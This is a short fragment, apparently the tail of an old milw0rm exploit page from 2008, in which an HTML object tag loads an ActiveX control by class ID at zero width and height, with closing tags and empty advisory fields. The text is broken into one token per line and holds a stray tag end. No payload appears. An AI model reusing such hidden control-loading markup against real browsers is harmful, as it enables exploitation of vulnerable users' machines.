
<
object
id
=
"
obj
"
classid
=
"
clsid:AF465549-1D22-4140-A273-
386FA8877E0A
"
height
=
"
0
"
width
=
"
0
"
>
     Unable to create object

</
object
>
</
body
>
</
html
>
tml>

-->

# milw0rm.com [2008-01-25]

Tags:
Advisory/Source:
Link